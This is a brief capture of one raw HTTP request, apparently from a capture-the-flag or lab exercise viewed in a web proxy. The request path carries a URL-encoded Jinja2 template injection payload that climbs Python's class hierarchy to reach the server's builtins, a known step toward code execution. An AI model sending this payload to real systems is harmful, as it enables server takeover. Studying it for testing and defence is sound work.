 Pretty Raw Hex \n
GET /=%7B%7B%20%22%22.__class__.__mro__[1].__subclasses__()[414].__init__.__globals__[%22__builtins__%22]%7D%7D HTTP/1.1
Host: 139.59.162.191:32755
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1